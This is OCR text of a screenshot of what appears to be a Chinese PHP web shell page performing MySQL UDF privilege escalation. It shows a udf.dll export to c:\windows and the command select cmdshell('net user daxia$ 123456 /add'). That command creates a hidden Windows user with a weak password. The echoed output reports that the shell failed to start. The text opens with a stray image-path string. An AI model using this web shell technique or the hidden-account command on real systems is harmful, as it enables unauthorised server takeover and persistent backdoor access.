 后退 恢复 无痕 收藏夹 软件
地址(D) http://w sd.php?action=SQL
搜索(R) 输入文字，直接搜索 搜索 收藏 谷歌 网址大全
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
c:\windows\udf.dll 导出到此目录
SQL命令:
select cmdshell('net user daxia$ 123456 /add'); 执行
回显结果:
cmdshell('net user daxia$ 123456 /add')
Shell无法启动,GetLastError=Shell无法启动,GetLastError=Shell无法启动,GetLastError=S
-----------------------------------